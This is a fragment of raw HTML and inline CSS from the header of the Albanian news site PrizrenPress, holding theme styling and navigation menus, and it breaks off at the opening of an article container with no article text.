.tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42 .td_block_inner{text-align:center}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 24px}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_42 .tdb-menu>.tdb-normal-menu>ul,.tdi_42 .td-pulldown-filter-list{left:-4px}.tdi_42 .tdb-normal-menu ul ul,.tdi_42 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_42 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:7px;top:0px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_42 .tdb-menu>li.current-menu-item>a,.tdi_42 .tdb-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-menu>li.current-category-ancestor>a,.tdi_42 .tdb-menu>li.current-page-ancestor>a,.tdi_42 .tdb-menu>li:hover>a,.tdi_42 .tdb-menu>li.tdb-hover>a,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#4c4084}.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#4c4084}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menyt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="B menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-115646"><a href="https://prizrenpress.com/"><div class="tdb-menu-item-text">Ballina</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7"><a href="https://prizrenpress.com/category/lajme/"><div class="tdb-menu-item-text">Lajme</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4"><a href="https://prizrenpress.com/category/ekonomi/"><div class="tdb-menu-item-text">Ekonomi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5"><a href="https://prizrenpress.com/category/kulture/"><div class="tdb-menu-item-text">Kulturë</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9"><a href="https://prizrenpress.com/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6"><a href="https://prizrenpress.com/category/shpallje/"><div class="tdb-menu-item-text">Shpallje</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8"><a href="https://prizrenpress.com/category/showbiz/"><div class="tdb-menu-item-text">Rozë</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_46{min-height:0}.tdi_46>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-top:2px!important;margin-right:10px!important}</style>
<style>.tdi_51{display:inline-block}.tdi_51 .tdb-logo-a,.tdi_51 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_51 .tdb-logo-svg-wrap{display:block}.tdi_51 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_51 .tdb-logo-img-wrap{display:block}.tdi_51 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_51 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:28px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_51 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_51 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-top:1px!important}}</style>
<style>.tdi_52{display:inline-block}.tdi_52 .td_block_inner{text-align:center}.tdi_52 .tdb-menu>li .tdb-menu-sep,.tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_52 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_52 .tdb-menu>.tdb-normal-menu>ul,.tdi_52 .td-pulldown-filter-list{left:-4px}.tdi_52 .tdb-normal-menu ul ul,.tdi_52 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_52 .tdb-menu .tdb-normal-menu ul,.tdi_52 .td-pulldown-filter-list,.tdi_52 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_52 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_52 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1018px){.tdi_52 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:0 10px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{font-size:8px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:0 10px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{font-size:6px;margin-left:7px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:51px!important}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_52 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_52 .tdb-menu>li.current-menu-item>a,.tdi_52 .tdb-menu>li.current-menu-ancestor>a,.tdi_52 .tdb-menu>li.current-category-ancestor>a,.tdi_52 .tdb-menu>li.current-page-ancestor>a,.tdi_52 .tdb-menu>li:hover>a,.tdi_52 .tdb-menu>li.tdb-hover>a,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#4c4084}.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#4c4084}.tdi_52 .tdb-menu>li>a:after,.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_52 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_52 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menyt-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="B menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-115646"><a href="https://prizrenpress.com/"><div class="tdb-menu-item-text">Ballina</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7"><a href="https://prizrenpress.com/category/lajme/"><div class="tdb-menu-item-text">Lajme</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4"><a href="https://prizrenpress.com/category/ekonomi/"><div class="tdb-menu-item-text">Ekonomi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5"><a href="https://prizrenpress.com/category/kulture/"><div class="tdb-menu-item-text">Kulturë</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9"><a href="https://prizrenpress.com/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6"><a href="https://prizrenpress.com/category/shpallje/"><div class="tdb-menu-item-text">Shpallje</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8"><a href="https://prizrenpress.com/category/showbiz/"><div class="tdb-menu-item-text">Rozë</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="379095" data-autoload-tpl-id="269697" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-269697"
                    class="post-269697 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
